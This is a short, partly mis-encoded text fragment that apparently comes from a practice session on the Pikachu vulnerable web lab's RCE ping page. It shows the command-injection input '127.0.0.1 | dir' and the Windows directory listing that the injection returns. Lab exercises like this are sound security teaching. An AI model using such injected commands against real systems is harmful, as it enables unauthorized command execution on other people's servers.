 Here, please enter the target IP address!
127.0.0.1 | dir
ping
������ D �eľ��� �¼Ӿ�
�������к��� 7857-9EB7
D:\phpstudy_pro\WWW\pikachu-master\vul\rce ��Ŀ¼
2022/03/22 12:54
.
2022/03/22 12:54
..
2022/03/22 12:54 4,122 rce.php
2022/03/22 12:54 2,227 rce_eval.php
2022/03/22 12:54 2,712 rce_ping.php
3 ���ļ� 9,061 �ֽ�
2 ��Ŀ¼ 37,359,190,016 �����ֽ�